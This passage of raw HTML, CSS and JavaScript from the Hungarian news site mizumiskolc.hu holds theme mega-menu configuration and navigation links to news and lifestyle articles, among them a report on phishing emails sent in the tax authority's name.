Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6613";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1654";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" class="td-image-wrap " title="Áttörés a cukorbetegség szövődményeinek megelőzésében" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" title="Áttörés a cukorbetegség szövődményeinek megelőzésében">Áttörés a cukorbetegség szövődményeinek megelőzésében</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" class="td-image-wrap " title="Ingyenesen látogathatóak a PIM és tagintézményei" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-696x488.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" title="Ingyenesen látogathatóak a PIM és tagintézményei">Ingyenesen látogathatóak a PIM és tagintézményei</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" class="td-image-wrap " title="A NAV nevében adathalászok küldenek csaló e-maileket" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-2-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" title="A NAV nevében adathalászok küldenek csaló e-maileket">A NAV nevében adathalászok küldenek csaló e-maileket</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5079";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=OMOGaugKpzs"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tobb_mint_600_ezer_fontot_fizetett_ki_Sting_volt_zenesztarsainak-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:03:49</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak">Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " 